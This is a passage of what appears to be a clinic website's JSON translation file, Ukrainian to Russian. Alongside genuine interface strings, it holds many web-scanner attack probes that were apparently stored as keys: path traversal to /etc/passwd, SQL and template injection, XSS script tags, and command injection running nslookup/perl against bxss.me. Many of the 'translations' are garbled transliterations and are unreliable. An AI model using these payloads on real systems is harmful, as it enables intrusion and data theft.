\u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). \u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. 